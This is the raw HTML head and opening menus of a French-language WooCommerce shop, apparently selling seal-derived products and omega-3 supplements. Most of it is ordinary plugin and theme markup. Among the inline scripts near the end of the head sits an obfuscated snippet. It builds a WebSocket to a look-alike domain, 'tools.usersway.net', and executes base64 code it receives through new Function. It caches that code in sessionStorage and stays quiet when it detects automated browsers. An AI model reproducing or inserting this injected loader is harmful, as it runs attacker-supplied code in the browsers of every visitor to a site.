<link rel='stylesheet' id='widget-heading-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-33-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-33.css?ver=1767654861' media='all' />
<link rel='stylesheet' id='elementor-post-7923-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-7923.css?ver=1767654862' media='all' />
<link rel='stylesheet' id='elementor-post-2592-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2592.css?ver=1767654891' media='all' />
<link rel='stylesheet' id='elementor-post-2600-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2600.css?ver=1767655033' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1767654561' media='all' />
<style id='dokan-style-inline-css'>
.woocommerce-noreviews::before, .woocommerce-info::before, .woocommerce-error::before {font-weight: 900;}
/*# sourceURL=dokan-style-inline-css */
</style>
<link rel='stylesheet' id='dokan-modal-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1767654561' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757681004' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757700703' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.5" id="dokan-modal-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1767654561" id="dokan-sweetalert2-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","nonce":"2febaef92f","order_nonce":"de3bd837ef","product_edit_nonce":"575bcd4dd4","ajax_loader":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"b6fb5d6251","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"fr_FR"},"0":["Tableau de bord"],"1":["Commande"],"2":["Statut"],"3":["Marchand"],"4":["Voir"]}}}},"product_vendors_can_create_tags":"on","product_inline_edit_nonce":"9f60f9be7e","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://shop.canadiansealproducts.com/wp-json/","nonce":"80d5739b8a","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://shop.canadiansealproducts.com/tableau-de-bord/?lang=fr?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"2323a9f9a4","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1767654561" id="dokan-util-helper-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=4.2.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/?lang=fr&wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://shop.canadiansealproducts.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/?lang=fr&wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/?lang=fr&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ad982796627f6a24ad3fcd4aba041e0-fr","fragment_name":"wc_fragments_9ad982796627f6a24ad3fcd4aba041e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://shop.canadiansealproducts.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.canadiansealproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:59,1,4;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
    ((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'to', 'ols', '.' || '_', 'use', '.' && 'rswa', 'y', '.' || ';', 'netdefsmadef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '612657500165963', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" />
</head>
<body class="archive tax-pa_size term-xx-small-fr term-893 wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active elementor-page-2600 elementor-default elementor-template-full-width elementor-kit-33 dokan-theme-storefront">
		<header data-elementor-type="header" data-elementor-id="7923" class="elementor elementor-7923 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-204a2c96 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="204a2c96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ed73860 elementor-hidden-phone" data-id="5ed73860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b7c4b7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33b7c4b7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://canadiansealproducts.com/">
			<img fetchpriority="high" width="300" height="177" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-300x177.png" class="attachment-medium size-medium wp-image-1466" alt="Logo Canadian Seal products - Blue" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-300x177.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-324x191.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-416x245.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-768x452.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-600x353.png 600w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png 817w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a762e9b" data-id="2a762e9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-105f6c3 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="105f6c3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-105f6c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2413"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2414"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item">BOUTIQUE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2415"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/?lang=fr" class="elementor-sub-item">SUPPLÉMENTS D&rsquo;OMEGA-3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/gellules/?lang=fr" class="elementor-sub-item">GÉLLULES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/liquides/?lang=fr" class="elementor-sub-item">LIQUIDES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13976"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/omega-3-supplement-omega-3-for-pets-fr/?lang=fr" class="elementor-sub-item">OMÉGA-3 POUR ANIMAUX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2419"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/?lang=fr" class="elementor-sub-item">DÉCOR MAISON</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7942"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/ornements/?lang=fr" class="elementor-sub-item">ORNEMENTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8065"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/coussins/?lang=fr" class="elementor-sub-item">COUSSINS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8066"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/fourrure-de-phoque/?lang=fr" class="elementor-sub-item">FOURRURE DE PHOQUE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2431"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/?lang=fr" class="elementor-sub-item">FEMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2432"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/?lang=fr" class="elementor-sub-item">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7943"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/sacs-a-main/?lang=fr" class="elementor-sub-item">SACS À MAIN</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2435"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/gants-et-mitaines-femme/?lang=fr" class="elementor-sub-item">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7944"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/women-accessories-hats-tuques-beanies-earmuffs-fr/?lang=fr" class="elementor-sub-item">HATS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2439"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/?lang=fr" class="elementor-sub-item">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2444"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/boots-femme/?lang=fr" class="elementor-sub-item">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2450"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/?lang=fr" class="elementor-sub-item">HOMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7945"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/?lang=fr" class="elementor-sub-item">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7946"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/cravate-noeud-papillon/?lang=fr" class="elementor-sub-item">CRAVATE &amp; NOEUD PAPILLON</a></li>
